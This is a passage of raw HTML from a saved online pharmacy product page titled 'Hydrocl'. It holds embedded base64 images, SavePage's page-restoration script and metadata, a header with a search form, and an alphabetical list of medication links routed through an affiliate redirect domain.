wMLLPQTfR2CdO1mbOWexplHJ0yWL0RbXStw0Pz2u8Dh077fMOUm5d7SUnZCdAdak6YgYfFTLc16dD33GKSaGY3Cw1pwp8oAywyO+2+srF17\/4wVe10UaVAyTNgHmUu\/9fkpq4hUtvGFMYSCUjHneh0eaAUVVnYG6v1oZW\/5lWNTLhuvNXO2gzicKdZcvYC9R49bG\/Qf75p0pjtsvHBpYCqrwKKNrQl08M89cQCzuUPE\/WdHLx\/gHmFZevF9VijAvQAbXw1VE0G7IEwkr8ReXORDKICNu9Ey6p40u+NbXatvX1YuFdd2fCvtxnSt5YnTF1C4168HtP1qAHNNA0UQFW\/[base64]\/ffLjQ98gDcjERadivJJEX5nsQ0P2a\/NzmQbzXcEA6dFD9nmqZTxvNVl5Wl7V7JOPB7mDWqXRogCSNhfFtdMBK12h2BYQF2Jak7j1jttpr9RwLpm3NA2u5aZojR0K+9ATUNFn10Z8h9twHAz278Qt5m31z0vjOHhVs2oh+0FkyX5f6PUq9\/tCCS\/8g9iydXUS4nmvR0t1yC7JpqrZ0u191Sj8f23cCSpe9c902wcI0Wb1qVp5VZcDnWDEFMw63RtruWFYHO\/T8U1al9arUznSQmhLRGvBEx+Td6Gj2oaz+1ppPXCkaHtBwxvJcBMYuQyPCKtIeg0HvtOQs2yu30Ux6bnPXMj3auobVOfv4deMndPLsGtg2Gs\/ULWy2OUYWXN+9Msi11d9J\/2DV5nZWj26BdGlooH3aiGhdy8pNPwTKliJbnVHCPmqoZue1\/9aJnXStkQK7i02u2yOQA51\/lIfkaKPjuQV\/Uq0ts2eT+BZQ7ILtzEReYs9AMcntjhGbXnTftXlxKtcFdrsYiaC5Ub7Cz3YcwCTJsrT6O0Me0N\/UAWwZzGL6HutFdnqTTsOHKsVzBV0d7VYMpm\/ETgylpIsx+CeYrxo4sE2MtcjFq\/+Upi0Por9FQVMk04UkmQEqSTRx+ntCqo7p527ICyBYgYEwy0fSYah6yFYIUKrZRkVffyx2fCulNLcfH6w3zL\/BT2cUYIsyi6ibfPdrlRwS06P+Jprsnu5l5Uq8MxhqtYFeYOCxYYcxpsGQt\/ZVYCW2gvJucbs82o4jxNG7X+tXdG39zVaVAkYjGv3VDv7Q7iPBXrsLsDgaRfF+s9Rmej\/RThsmOpbCNliqv\/xoNs6OTur7+EniU\/0VUkCM2ZfHvsWp5A2gf2\/bAQR3nKReg9DOjIRK+6eLJCoWaPJuaDvh9fcDWhf9xf+ecXz8rwADAHUCg3pw2XOFAAAAAElFTkSuQmCC);\n    --savepage-url-21: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAB4AAAAeCAYAAAA7MK6iAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAnlJREFUeNrElluITWEUx88ZDDOjmdxyKUqNB5cZPAhPRJMHubyIUPJg3mbUJA8UDQmRcikxD140o0hRHoRRlDRSo\/CgSISQ3HI7LttvaZ1alr332Wf2bqz61Vn77L3\/e33r+9Za+SAIcvljr3L9bRUpnx\/cH8JjoRUuwHMI4Ct8hwdwElZDVZKX5RMstQi2wzqoTPDON7AfDkChrxGvgPuwIaGo2AjYDb0wNeqmgTEv2Ax7ZFXc9cdwBR7BOxgJjbAAhpn7JsMNWALXkgo3w153rQe2QLfmN2yjSY53aXrEauE8zIM7pZZ6Bhw2vojsgLkaaRDxsd\/gBEzRDVi0OjgDQ+OEZVmPu3zKkm+HXwlzLMu\/TCMtWj1sjRNeDLOMf0p3aLn2E9bqfihai+6HUOFm8\/sLtKUoLh9dlDX6Mf8Iy8FvMv5ZeJGysnXBM+MvDROeCUOMfy6Dkhy4XM8uala4DWDtZkb9oMf8roYxXrjGPfA6I2H\/nuFe2B+XqoyEB4Wc97+E\/UaamJHwJOe\/9ML33A2LMhJucnX+gxd+6A78ygxEx8F843dHFZAu83s6LE8p3O5y3BklfKSYfLWjptP0ZYnXG783LmIZafYZX87cRRhdpqh0stMwwBSSNtvZwtriTrht\/AYtAgsTznCtGlmduX4IrpbqxwXN7RNzbQJchkuwCka5Z+q1+8jJOOhKr5TMTeUMe+O1oTdERCfH4r3OWNUR93RqngvlDHtPYY4u04+Q\/2v148JE32qLXRM1aZaaMj\/DRpgGHRphnEl6tunSd6Sdq61Vamtr1GhlwPukE+ctuBszkyUeb3MRG++6ksr+RPw\/7LcAAwCiw4rHjf7YngAAAABJRU5ErkJggg==);\n    --savepage-url-22: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAEAAAABCAIAAACQd1PeAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PnACskkAAAAPSURBVHjaYnrw+AlAgAEABVYCqjZQt0MAAAAASUVORK5CYII=);\n    --savepage-url-23: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABEAAAAICAYAAAAftBSpAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PhT\/G5AAAAC+SURBVHjahJLtEYIwDIYbrguwgivACK6gI+gKrsAGugKOILPw15+MUJ+WNLTonbl78\/1BUsTd3y6RgOAe8Bl9QMcna2w1EEFz1a92o46WvJG8i9VUVDTIxRGxFniMFvcIjjr9BD9Y0X562WilycNeoCsSO7PtQ2SbnGS9UlxnAEvV\/Z\/M62njBuUJzkQWzbilLEmjxPSMaIdQxq\/5sBPoU6PygOK+j7m\/CdJvtwgzh+1tb3tZ+fVc+ZdI9BFgAGVjUnOKP\/cFAAAAAElFTkSuQmCC);\n    --savepage-url-24: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAsAAAAPCAYAAAAyPTUwAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PpuQEVsAAADXSURBVHjaYvz\/\/z8DDKzfsd8aSPUAsQYQfwbiFYEejmUweUaYYqBCbiD1DojZGFBBClDDXBCDCUnQAotCEAiBMZAVSzBgBwLYFD\/FofgtNsVHgPgNFsVzMRQDPfEHSKkA8TUkhYVA8fXYQoMPSCkCMTdU7jcQ\/wXiH0AN1+CKgQpbgexMIBYE4hdAvAaIZYA4AKpxH0iecd32fflAxgQGwuAZyM3JDMQBKZBiMSIVfwYpFidSMS8T1PHEgK+w0EgAcryhqU0UiDmhwfYBiB8B8TEgng8QYABKqj+py+lXRwAAAABJRU5ErkJggg==);\n    --savepage-url-25: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABIAAAANCAYAAACkTj4ZAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PtAcsDwAAAE\/SURBVHjarJI\/SEJRFMbve4g05ObUEtgSOEg5SLhkS2+opCUiN3MohKBFh4YglwbboqaaGoIgcQh10a3RQXARVAjBpgjbGrz+DlzhLYF\/uvB793vnnO\/zXa7Wa6maVUqdgVfNtn7h3sPjWs2\/cjaPxj8ENe19JxZCdOcI6UPYLpRrAcICvNzNEPKAd4ndL0drE3ZJIY1eg94EAZ+wgSeFNyMei1vTplmHQ\/iGKzj5I+QRLmABniEiRfmigRlYhxZ4+KVT9iB0XAEfEKJ3bK68Ow6RDAnSruEkg30+N49eRK+w70Icvcxu0btBf6GPXD7tPprDQIXBJ3TC1G5BQodwbpD1wuwBs5vomhTGQTs03mgU0XsT3lgFj4NnS7QcLWhCmlOEyNrG08JbRa9aWmtFQV5i8DPl\/8gH74RFRwIMACmTa\/Na5JU6AAAAAElFTkSuQmCC);\n    --savepage-url-26: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAA0AAAANCAYAAABy6+R8AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PmCtoPYAAAEeSURBVHjaZFFbbQMxENyxjkAoXCEchR6EFsIVQgMhgRAKlfKdj1RlYAqhYAjuzHp9cVVLfs2+Zmdxvf0YYFZr5Y391uJTtguxmd934kV4+hdgLcAigPfG3yvtd74P8kmy98weKG\/\/2IlnsVh0XojdvVIA1n1jqcKnKjDJeUi88HVIYw9RQj1szPqQE22idg7jStcy7QHwPi48NmIKmCPhQlw0X1j1oZ69UqfEl5r2gKGXQudj4N5zCtVcJeBvALOWRgnZ8EQnUSL4FlnnoTlWaAFPNvCZJt6i9MF9hKHPqdBxZZpcB1V7+ymk\/uLOvmGNkiGLOkLuUeHJh+nT58QjgFWyy1lb66gwG6YiyVfiXd7vphJ2Km3ue2LHfgUYAOwbi8O8XdpTAAAAAElFTkSuQmCC);\n    --savepage-url-27: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABMAAAATCAYAAAByUDbMAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PlGx1zkAAAD4SURBVHjarJQNDYMwEIU7HHQSaoFJqAUmAQtomAQmoRaYhCGBSSgSbgc5lremLT\/hkkfg2jzK9y5ciEidUCWrL04w6Vjv+X462QFpVkv\/pY8YNSwfGPkZ1w6TijVQvLppT7GDi2MZ6fWsEfZ8pkvOTLNagWuh\/4R1BebJz6wjXEh4uUjfxpjZBBcvzJoEM41mRiBSwqgUs9S6WsxSbyM5pREzn0tySbNKBPBi3SQ1FwBXYZIYgA3AOuDYUb5q\/EyUETbLc0vrZVNm4XhsKY3McpOPNUb2jNjf+gt6sK6s+2\/acfKDAGJqw+hBpawj31VmAzJZ01eAAQAQXyWLuZVX\/QAAAABJRU5ErkJggg==);\n    --savepage-url-28: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAC0AAAAzCAYAAAADxoFxAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Pu2A7vsAAAPBSURBVHja7JlbSBVBGMd39yhqWaEm2Y2KLhBIEmVRPZhJvViEINRDT\/UQFUEEPQQZEVQPJb340IUMst6KIIqwooJCukEXs6LoAie7gF3soumxc\/qPfFPDtpdvzlmthf3gx+45OzvzzTfffN\/MrJlKpYyQyGRwERyyjPDILDAJVIRJ6S66doRJ6d9+HCaljUjpSGmGZNl+bwCLQbHq+AEbqRc8BU3gWnpTEskFFIDW1ODLTmqfQzW90yQtfQmUgutgH3hNljYDtvRPkAfmUzt14C44rWvpRdSDNo1eB4G0XDwdS9eQ\/vWMPgrL59I15eO3CZ+6zoE4GE\/EdSZGPt1\/Z5QfAR6T+3Q58JUar2O2\/0apVyt69NB9LrOTE+g+qVhf\/o6BAjCK2X4OXRMDGaelS3ygTtpZRc+7mfXJDvcxyva5xWmdKOBknc406jGYUcrMNCO6vTdUsx7pmgsYZRfKjuoq\/YmuMWY5P5HzYo9PueFgo597iF1CoYM\/D6P7Hz6NlIEqlxF5AN7b\/hsNroDl4Ivt2VjaZg3xU7oRzPBQqtjDIgbF\/hqXMqvBUduI9dLwt4P9lCXFs3lgM5X5RuHZdFNa9vYqDbVlm8XtLu+1gVM0aWK2CVdOSUQdpTy6zgbrCKcYvx200HLDyvJZ\/dVSeONKC+Ek9WS1pEMIfQ7W0wgsBVOoo0\/AGfCQOu3pHrKyEk2lvSTf49lE8AjcJpykhBvyYkZwYjLiNSfS+Cod5EYgsLosH6u8DFDpzxkuJyw\/n5Z5\/[base64]\/\/[base64]);\n    --savepage-url-29: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAYAAAAf8\/9hAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PrHpeqoAAAFHSURBVHjadFNdecMwDDyZQQZhFFoIo9BC2CCsEBoIKYQUwgYhpdDX7S0QNP3YjpVk\/j7bciyfdNKFMPwAoBOYP8V4lXkE0RNlMPtO5LbuzfcExkFOo1zIjk72a3i4IC0PCxApAHC1O64OJ1kPNVJ2zMuSgR8M4G051\/SGBtAft+kHCkSzR2kj0sMCtiClBoEVaw34EbgxX+T0YbQqKDaRSzClcFtRuG2rTrEbTScU4C7W3MSIXWirvtPa5FzRu4M5vofC\/pN6AUyZYG+1qO0UXbiodloX6qUAFflsHfEXnSzTJhOiUR5NVSe5iGU8DQSYM2dV5ZdM1UTnghORqWKJJrEtS8Lwu+61Rh1N1i2FdQ38PKdw4fa3\/VDAY5V+bGHOOmFvkNFRkEuty15bifq0qXARTnYQ5xeZZ8uMTS8qfbWPMu9\/AgwAUbSiy8I28fEAAAAASUVORK5CYII=);\n    --savepage-url-30: url(data:image\/png;base64,[base64]\/e+63D3Pc57nnJqrfj33\/dz3ea5zvdzXfYXj8XgofPp9qKslLcXf9+wKxTlgK7gK3oE4+Al+gRfgPFgFevv5WNiHq0VhMSgA6T6++QkcBcdALFmLl4HnYINPpSIDwWFQB8a6beru8YFd4Ih4xXr\/CtwEL8EXMAhMALPAALVvNLgPFoDbfhUXglLrXS3YA6oZX6dEkxgfYnhEskAVmAEeJ3L1JHBCzUVJCZhGS43SbqC\/2tcBzoIxTEAj\/cBF0MdLsbj1jBVPcXkR6OT7TeAuaActoBVcAfO4X9y\/iJYaGQn2emX1fHBZrV8AKzmOgEqQ65EX58BGHrO+oB4M51obxx+dLC5UY7FoB8fZjG1ugoxeC6L0XKtlZSZY4+RqOfj5an4JNHFcSnf5kSVgKccV4K1aW+ikWKzppeaVKjkKAlbEnSoxdazzjM40KwG0POBzJugRUPEUlfG16n0GGGIrzrR+\/IHPYUneATnWd0IqX\/5R3GltMMX+e5IXUDuftrc6bMVN1oYRfNYnofQzeMPxKGut2Vb8zNowl89HoCGgYqlUvznOt+r8N1txAxeMLFeZuTuAUjm\/BzkeyuQ0Uu1WMivUeCJYrCwo8RlXuShec15sxTjqpvikCT7llMrOIlYmt65Bbp\/[base64]\/yB8BBgCX17vkbK+FNgAAAABJRU5ErkJggg==);\n  }\n<\/style>\r\n<script id=\"savepage-shadowloader\" type=\"application\/javascript\">\n  \"use strict\"\n  window.addEventListener(\"DOMContentLoaded\",\n  function(event)\n  {\n    savepage_ShadowLoader(5);\n  },false);\n  function savepage_ShadowLoader(c){createShadowDOMs(0,document.documentElement);function createShadowDOMs(a,b){var i;if(b.localName==\"iframe\"||b.localName==\"frame\"){if(a<c){try{if(b.contentDocument.documentElement!=null){createShadowDOMs(a+1,b.contentDocument.documentElement)}}catch(e){}}}else{if(b.children.length>=1&&b.children[0].localName==\"template\"&&b.children[0].hasAttribute(\"data-savepage-shadowroot\")){b.attachShadow({mode:\"open\"}).appendChild(b.children[0].content);b.removeChild(b.children[0]);for(i=0;i<b.shadowRoot.children.length;i++)if(b.shadowRoot.children[i]!=null)createShadowDOMs(a,b.shadowRoot.children[i])}for(i=0;i<b.children.length;i++)if(b.children[i]!=null)createShadowDOMs(a,b.children[i])}}}\n<\/script>\r\n<meta name=\"savepage-url\" content=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fproduct%2F482%2FHydrocl%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">\r\n<meta name=\"savepage-title\" content=\"Hydrocl\">\r\n<meta name=\"savepage-from\" content=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fproduct%2F482%2FHydrocl%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">\r\n<meta name=\"savepage-date\" content=\"Wed Feb 12 2020 22:29:04 GMT+0200 (Eastern European Standard Time)\">\r\n<meta name=\"savepage-state\" content=\"Custom Items; HTML image files (all); HTML object & embed files; CSS image files (all); Retained cross-origin frames; Removed unsaved URLs; Max frame depth = 5; Max resource size = 50MB; Max resource time = 10s;\">\r\n<meta name=\"savepage-version\" content=\"16.6\">\r\n<meta name=\"savepage-comments\" content=\"\">\r\n<\/head>\r\n<body>\r\n<div id=\"container\">\r\n<div id=\"header\">\r\n<div class=\"top\"><div class=\"inner\">\r\n<span class=\"phone\">Call +13129407051<\/span>\r\n<\/div><\/div>\r\n<div class=\"middle\"><div class=\"inner\">\r\n<div class=\"lSide\">\r\n<a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\" class=\"logo\" style=\"background: url(data:image\/;base64,iVBORw0KGgoAAAANSUhEUgAAANAAAABqCAIAAABCl0gwAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAADGVJREFUeNrsnX9sE+cZx+\/s89mxnd+ENAESQgmkCSyhlEAJpYMVdbSsiHW0A9ayUlZEpLE\/qokypFWaGO3+oKtSCdapa0XFmAqowFbINlYqfmRlFBjZSIDBCEkTZyEJTuLfvjt7z93rOIntu9iOYwf7+eqEjvh8Od\/78fM+3+d97w3t9XopFCpeUuEtQCFwKAQOhULgUAgcCoXAoRA4FAKHQiFwKAQOhULgUAgcCoXAoRA4FAKHQiFwKAQOhULgUAgcCoXAoRA4FAKHQiUbcLcHBPpg7y+v2rE9kl7MRLiIS908ZRH+auJ2Vskes++q7e3bLrL\/0QLD8mLtqKdt6uafOTNA9t+Yqd1aZZA7oZyG\/6IeuzD\/ZL\/ckXD+QoN6xXStXkMrnxPO09DBHbjjumgR\/D9cmcusnMoWGFTVhSwCN+7SM2Ij5evCDben2l3hAHe2wxW3j+Bjt9EO5G2s0Mthd\/yWc1tjiEBe38vDBjuHFxuTm7kJARxNh3tkdboaAsPBTv51uzBJr1Y40s55CQTkLQonPPx0ZkRXGxxf7\/bzjfd4ErTgl57u4vc9YQy+PD9tEM82zdYNBwteMtmEP7S5kz7CPWCmYXk+U8yKeP7l7ijR65R0ADTtY9nq8b6q6ZnM6lIdgFtXqYf\/AnZbz1mB+IDD9lx3kEv6zbKMALDg7dDjn30uG03DhNPrj6TBv++Pln5BvBFbdyrbx3nidm3ADcQ\/wtz+JntA6tbq9pJLQpf6wKjNJtRM0cAONN5Fk1vBLkCTQyyELD7eMbhYW1vEkqwOIAs+IJ2lEbgHSZAbrS8QU8+jLU5lu7CuiIXk\/bY13stDrSrRkZ3h\/b5e47vVnTYByyJDqmtynGh3mxweFT2mL6Lg9epU9JwsZlOpdmmBJrYXvWKqFnyDnHWA5Amyb9hZOkWbkHtakScmmhCDz3XxG8r9wNHwPYFr\/lmzsyqPhWNSHTizy1P2x7579\/kYnv1yp3v\/dfuORw27FxhieNpFhWwxa4cWbejgVpeqg+0CvAT2M4GNWpOrbu3km0e64y1z9Ac7xbrgM2cG3pipXVmiBbeRusDN\/6wfaKt8iH2zUj\/NIAa4sSxVqFZRDp463+Xe\/qX1rSu2+ZOY50tiFm8gWmyZqYVQAc4A8vSAV+vbxfD2gxlh\/Tox1TtyP1YVE7+KDPA14IlLGG5mz6zI+OkFG6mewEbqvcEfIfmB+7yDa+nhcrKZq6uzYnj2xfnMI1nMc\/V932uwekti2cHVTGGpZie0HFiH4SUGsAukghp\/uxBmAQUgPn7Luee6A3Ak9d5tUrl47SydcmUxqYA7fFdMwN\/+hl7uOPiqOnkx5AVndh6KYlW0RsZ+fAcsm1FNWYU2q1BkVMew5SA8QGt90T4COGIXaiW7EM55xhLGxlI9gQ2+G1e73RCniaWFLemHGYaAs3Div0b5Rup3e7KPmCnoI1wjy1q0iNuOijSFLK1Mr7phFfrdMb70F2ZoAbi9be4fz\/MSvPx2we8TE1i+ITQrewvYNpTr\/SMQa\/9uPflkRnL7CV9c0qrFBnMKslmbB16BFBhoo4dFOVoKfS5Pp0Mp3SN1AI0qxuUJyTrQ1OCgAuiCyZ1wu0DU0Ct+5jAHOSDaQW5H9g\/8J8mnzIRbh\/MxplO5N0+GzfWjPNi4zZM\/Xi7eKT2jBJNXpJJiVLLhk4mqAgNRbZ1UYiWDCqBD0k6YdmH8dFHiXgzt2eFyDxkCpHF+UhG4Ie4gV4MNkjbYGBWVyY5+Bo1U0lPwvFGHPlJpA+sA+dDdfp9dIEMRCdSHN30V6YiMS6FobKkAY5vywAXdDRs\/+g0i3ut8Fyd3wGlpkCqKOAddJ1gH4hXqW3x2IbFe7\/fNdsL97nJdmMaFyCRlHsXJPvAVLnDZWpVCLMrRKp1HLUW4Tf+whnx1wO3dc80R9QcgY+Fg8YhdWJa4oXGwLL+6aCWuE74G4AbCfy+EZzKZiiQJye9SA3Spm+91DcEFwFjckjmViR2Xe4W\/dXABlqMqV52fNgxEu2fBn\/o+fzozY9iXuN0mzD3RT\/HR9yNityVZPGIXElJWON3q6rQJBDVC2ztL0gOOASsKuSbkl+ksPXw6HZkATFwqXP\/GCn0qArf6zICpN9QYl9MTXC6Bf+tbnPVBQ+kffDPj1dlieYIn6ZuKvmRyZx7o2TFXP38SA3RCJ\/vev+wky6M4b3SziKDbgm50b1sEowsjEnz5kQZKZi77K1\/ZKNhkVFeplxs5EMvUZLpvqLcDprsWGiLqhZMHuDyNygSuvpDN06qEwWxfo6KL9IG3Y26O5tkZOjiEHzyMoemT3RxlFXRq38EDUgBrfD7nvSbHB832t66MuN0\/X2B4Ip9d8ZnZE22YW1WiI8Alyi5A4kVm6SkMUkEkrqMoK+fxB8LhjKbC0wy+3pL8cbdN56wfNds\/XJbxyizxllUcMzd3cT0bJ+Xqopm\/tO1LK4Sug09lrntYDA9FR8xf93K2V\/P0DH2xmz\/[base64]\/+2t3Ux6tpuiqHWTmNLdCrcrQYE1MbuDtSve3obWdwZxkA3IV73G+bQk9wsAyWc8ngvYXz\/vqabdelwBLU3qXp83I12BIpDdwni40m+5BlEEcaOO9PzluooGFKMuRVM5XdXKob3jPC7rJCH0ZGyS9MP2qmJDf6UllaTb5G8HhPmbhj\/3XWnrVQ0sRMZeugsBQIKYPJlbKU1wSpLWLLsplw1gRBjSNw0NMF\/1AETmYM6lsFmh\/Okq15aglKds\/kHObCtzNLBqcl1panNc4zVJ0wU1aBGsMTi61ur38JhV0LDREN3osVY9ga7QojBKhxBy5YZjLRVyYK9Dg9o1dJWLplTbZ+5JyQylx163eziw\/[base64]\/EFjpMcpkbZKILZFLztocIAQyvBYpBcqkv+CZ2YrG90tz\/[base64]\/7\/[base64]\/IgcBHKNLhAeElWZHmY\/48ozMlGo4rAhSf\/8hzrC5hIx1V\/N7i4SVUei0zEz6U+uKg1dLj9T7RvmRPBZKfjt5z17W4yT6S2KHVXs0fgQkt5KZBilt73eLpc\/[base64]\/xdgAAdJ+sarfr51AAAAAElFTkSuQmCC) left center no-repeat; width:203px; height:56px;\"><\/a>\r\n<\/div>\r\n<div class=\"cSide\">\r\n<div class=\"search\">\r\n<form method=\"post\" action=\"https:\/\/24-meds-bb.com\/search\/\">\r\n<div class=\"lft\"><div class=\"cnt\">\r\n<input type=\"text\" placeholder=\"Search\" name=\"q\" value=\"\">\r\n<\/div><\/div>\r\n<div class=\"rht\">\r\n<button type=\"submit\"><\/button>\r\n<\/div>\r\n<div class=\"clear\"><!--\/\/--><\/div>\r\n<\/form>\r\n<ul class=\"alphabet\">\r\n<li>Browse all medications:<\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fa%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">A<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fb%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">B<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fc%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">C<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fd%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">D<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fe%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">E<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Ff%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">F<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fg%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">G<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fh%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">H<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fi%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">I<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fj%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">J<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fk%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">K<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fl%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">L<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fm%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">M<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fn%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">N<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fo%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">O<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fp%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">P<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fq%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Q<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fr%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">R<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fs%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">S<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Ft%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">T<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fu%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">U<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fv%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">V<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fw%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">W<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fx%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">X<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fy%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Y<\/a><\/li>\r\n<li><a 